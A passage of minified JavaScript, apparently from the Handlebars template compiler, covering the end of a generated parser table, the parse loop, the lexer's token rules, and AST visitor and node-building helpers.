,48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],
85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(a,b){throw new Error(a)},parse:function(a){function b(){var a;return a=c.lexer.lex()||1,"number"!=typeof a&&(a=c.symbols_[a]||a),a}var c=this,d=[0],e=[null],f=[],g=this.table,h="",i=0,j=0,k=0;this.lexer.setInput(a),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var l=this.lexer.yylloc;f.push(l);var m=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var n,o,p,q,r,s,t,u,v,w={};;){if(p=d[d.length-1],this.defaultActions[p]?q=this.defaultActions[p]:(null!==n&&"undefined"!=typeof n||(n=b()),q=g[p]&&g[p][n]),"undefined"==typeof q||!q.length||!q[0]){var x="";if(!k){v=[];for(s in g[p])this.terminals_[s]&&s>2&&v.push("'"+this.terminals_[s]+"'");x=this.lexer.showPosition?"Parse error on line "+(i+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+v.join(", ")+", got '"+(this.terminals_[n]||n)+"'":"Parse error on line "+(i+1)+": Unexpected "+(1==n?"end of input":"'"+(this.terminals_[n]||n)+"'"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[n]||n,line:this.lexer.yylineno,loc:l,expected:v})}}if(q[0]instanceof Array&&q.length>1)throw new Error("Parse Error: multiple actions possible at state: "+p+", token: "+n);switch(q[0]){case 1:d.push(n),e.push(this.lexer.yytext),f.push(this.lexer.yylloc),d.push(q[1]),n=null,o?(n=o,o=null):(j=this.lexer.yyleng,h=this.lexer.yytext,i=this.lexer.yylineno,l=this.lexer.yylloc,k>0&&k--);break;case 2:if(t=this.productions_[q[1]][1],w.$=e[e.length-t],w._$={first_line:f[f.length-(t||1)].first_line,last_line:f[f.length-1].last_line,first_column:f[f.length-(t||1)].first_column,last_column:f[f.length-1].last_column},m&&(w._$.range=[f[f.length-(t||1)].range[0],f[f.length-1].range[1]]),r=this.performAction.call(w,h,j,i,this.yy,q[1],e,f),"undefined"!=typeof r)return r;t&&(d=d.slice(0,-1*t*2),e=e.slice(0,-1*t),f=f.slice(0,-1*t)),d.push(this.productions_[q[1]][0]),e.push(w.$),f.push(w._$),u=g[d[d.length-2]][d[d.length-1]],d.push(u);break;case 3:return!0}}return!0}},c=function(){var a={EOF:1,parseError:function(a,b){if(!this.yy.parser)throw new Error(a);this.yy.parser.parseError(a,b)},setInput:function(a){return this._input=a,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var a=this._input[0];this.yytext+=a,this.yyleng++,this.offset++,this.match+=a,this.matched+=a;var b=a.match(/(?:\r\n?|\n).*/g);return b?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),a},unput:function(a){var b=a.length,c=a.split(/(?:\r\n?|\n)/g);this._input=a+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-b-1),this.offset-=b;var d=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),c.length-1&&(this.yylineno-=c.length-1);var e=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:c?(c.length===d.length?this.yylloc.first_column:0)+d[d.length-c.length].length-c[0].length:this.yylloc.first_column-b},this.options.ranges&&(this.yylloc.range=[e[0],e[0]+this.yyleng-b]),this},more:function(){return this._more=!0,this},less:function(a){this.unput(this.match.slice(a))},pastInput:function(){var a=this.matched.substr(0,this.matched.length-this.match.length);return(a.length>20?"...":"")+a.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var a=this.match;return a.length<20&&(a+=this._input.substr(0,20-a.length)),(a.substr(0,20)+(a.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var a=this.pastInput(),b=new Array(a.length+1).join("-");return a+this.upcomingInput()+"\n"+b+"^"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var a,b,c,d,e;this._more||(this.yytext="",this.match="");for(var f=this._currentRules(),g=0;g<f.length&&(c=this._input.match(this.rules[f[g]]),!c||b&&!(c[0].length>b[0].length)||(b=c,d=g,this.options.flex));g++);return b?(e=b[0].match(/(?:\r\n?|\n).*/g),e&&(this.yylineno+=e.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:e?e[e.length-1].length-e[e.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+b[0].length},this.yytext+=b[0],this.match+=b[0],this.matches=b,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(b[0].length),this.matched+=b[0],a=this.performAction.call(this,this.yy,this,f[d],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),a?a:void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var a=this.next();return"undefined"!=typeof a?a:this.lex()},begin:function(a){this.conditionStack.push(a)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(a){this.begin(a)}};return a.options={},a.performAction=function(a,b,c,d){function e(a,c){return b.yytext=b.yytext.substr(a,b.yyleng-c)}switch(c){case 0:if("\\\\"===b.yytext.slice(-2)?(e(0,1),this.begin("mu")):"\\"===b.yytext.slice(-1)?(e(0,1),this.begin("emu")):this.begin("mu"),b.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(b.yytext=b.yytext.substr(5,b.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(b.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return b.yytext=e(1,2).replace(/\\"/g,'"'),80;case 32:return b.yytext=e(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return b.yytext=b.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},a.rules=[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],a.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},a}();return b.lexer=c,a.prototype=b,b.Parser=a,new a}();b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(){var a=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=a}function e(a,b,c){void 0===b&&(b=a.length);var d=a[b-1],e=a[b-2];return d?"ContentStatement"===d.type?(e||!c?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(d.original):void 0:c}function f(a,b,c){void 0===b&&(b=-1);var d=a[b+1],e=a[b+2];return d?"ContentStatement"===d.type?(e||!c?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(d.original):void 0:c}function g(a,b,c){var d=a[null==b?0:b+1];if(d&&"ContentStatement"===d.type&&(c||!d.rightStripped)){var e=d.value;d.value=d.value.replace(c?/^\s+/:/^[ \t]*\r?\n?/,""),d.rightStripped=d.value!==e}}function h(a,b,c){var d=a[null==b?a.length-1:b-1];if(d&&"ContentStatement"===d.type&&(c||!d.leftStripped)){var e=d.value;return d.value=d.value.replace(c?/\s+$/:/[ \t]+$/,""),d.leftStripped=d.value!==e,d.leftStripped}}var i=c(1)["default"];b.__esModule=!0;var j=c(39),k=i(j);d.prototype=new k["default"],d.prototype.Program=function(a){var b=!this.options.ignoreStandalone,c=!this.isRootSeen;this.isRootSeen=!0;for(var d=a.body,i=0,j=d.length;i<j;i++){var k=d[i],l=this.accept(k);if(l){var m=e(d,i,c),n=f(d,i,c),o=l.openStandalone&&m,p=l.closeStandalone&&n,q=l.inlineStandalone&&m&&n;l.close&&g(d,i,!0),l.open&&h(d,i,!0),b&&q&&(g(d,i),h(d,i)&&"PartialStatement"===k.type&&(k.indent=/([ \t]+$)/.exec(d[i-1].original)[1])),b&&o&&(g((k.program||k.inverse).body),h(d,i)),b&&p&&(g(d,i),h((k.inverse||k.program).body))}}return a},d.prototype.BlockStatement=d.prototype.DecoratorBlock=d.prototype.PartialBlockStatement=function(a){this.accept(a.program),this.accept(a.inverse);var b=a.program||a.inverse,c=a.program&&a.inverse,d=c,i=c;if(c&&c.chained)for(d=c.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var j={open:a.openStrip.open,close:a.closeStrip.close,openStandalone:f(b.body),closeStandalone:e((d||b).body)};if(a.openStrip.close&&g(b.body,null,!0),c){var k=a.inverseStrip;k.open&&h(b.body,null,!0),k.close&&g(d.body,null,!0),a.closeStrip.open&&h(i.body,null,!0),!this.options.ignoreStandalone&&e(b.body)&&f(d.body)&&(h(b.body),g(d.body))}else a.closeStrip.open&&h(b.body,null,!0);return j},d.prototype.Decorator=d.prototype.MustacheStatement=function(a){return a.strip},d.prototype.PartialStatement=d.prototype.CommentStatement=function(a){var b=a.strip||{};return{inlineStandalone:!0,open:b.open,close:b.close}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(){this.parents=[]}function e(a){this.acceptRequired(a,"path"),this.acceptArray(a.params),this.acceptKey(a,"hash")}function f(a){e.call(this,a),this.acceptKey(a,"program"),this.acceptKey(a,"inverse")}function g(a){this.acceptRequired(a,"name"),this.acceptArray(a.params),this.acceptKey(a,"hash")}var h=c(1)["default"];b.__esModule=!0;var i=c(6),j=h(i);d.prototype={constructor:d,mutating:!1,acceptKey:function(a,b){var c=this.accept(a[b]);if(this.mutating){if(c&&!d.prototype[c.type])throw new j["default"]('Unexpected node type "'+c.type+'" found when accepting '+b+" on "+a.type);a[b]=c}},acceptRequired:function(a,b){if(this.acceptKey(a,b),!a[b])throw new j["default"](a.type+" requires "+b)},acceptArray:function(a){for(var b=0,c=a.length;b<c;b++)this.acceptKey(a,b),a[b]||(a.splice(b,1),b--,c--)},accept:function(a){if(a){if(!this[a.type])throw new j["default"]("Unknown type: "+a.type,a);this.current&&this.parents.unshift(this.current),this.current=a;var b=this[a.type](a);return this.current=this.parents.shift(),!this.mutating||b?b:b!==!1?a:void 0}},Program:function(a){this.acceptArray(a.body)},MustacheStatement:e,Decorator:e,BlockStatement:f,DecoratorBlock:f,PartialStatement:g,PartialBlockStatement:function(a){g.call(this,a),this.acceptKey(a,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:e,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(a){this.acceptArray(a.pairs)},HashPair:function(a){this.acceptRequired(a,"value")}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if(b=b.path?b.path.original:b,a.path.original!==b){var c={loc:a.path.loc};throw new q["default"](a.path.original+" doesn't match "+b,c)}}function e(a,b){this.source=a,this.start={line:b.first_line,column:b.first_column},this.end={line:b.last_line,column:b.last_column}}function f(a){return/^\[.*\]$/.test(a)?a.substr(1,a.length-2):a}function g(a,b){return{open:"~"===a.charAt(2),close:"~"===b.charAt(b.length-3)}}function h(a){return a.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function i(a,b,c){c=this.locInfo(c);for(var d=a?"@":"",e=[],f=0,g="",h=0,i=b.length;h<i;h++){var j=b[h].part,k=b[h].original!==j;if(d+=(b[h].separator||"")+j,k||".."!==j&&"."!==j&&"this"!==j)e.push(j);else{if(e.length>0)throw new q["default"]("Invalid path: "+d,{loc:c});".."===j&&(f++,g+="../")}}return{type:"PathExpression",data:a,depth:f,parts:e,original:d,loc:c}}function j(a,b,c,d,e,f){var g=d.charAt(3)||d.charAt(2),h="{"!==g&&"&"!==g,i=/\*/.test(d);return{type:i?"Decorator":"MustacheStatement",path:a,params:b,hash:c,escaped:h,strip:e,loc:this.locInfo(f)}}function k(a,b,c,e){d(a,c),e=this.locInfo(e);var f={type:"Program",body:b,strip:{},loc:e};return{type:"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:f,openStrip:{},inverseStrip:{},closeStrip:{},loc:e}}function l(a,b,c,e,f,g){e&&e.path&&d(a,e);var h=/\*/.test(a.open);b.blockParams=a.blockParams;var i=void 0,j=void 0;if(c){if(h)throw new q["default"]("Unexpected inverse block on decorator",c);c.chain&&(c.program.body[0].closeStrip=e.strip),j=c.strip,i=c.program}return f&&(f=i,i=b,b=f),{type:h?"DecoratorBlock":"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:b,inverse:i,openStrip:a.strip,inverseStrip:j,closeStrip:e&&e.strip,loc:this.locInfo(g)}}function m(a,b){if(!b&&a.length){var c=a[0].loc,d=a[a.length-1].loc;c&&d&&(b={source:c.source,start:{line:c.start.line,column:c.start.column},end:{line:d.end.line,column:d.end.column}})}return{type:"Program",body:a,strip:{},loc:b}}function n(a,b,c,e){return 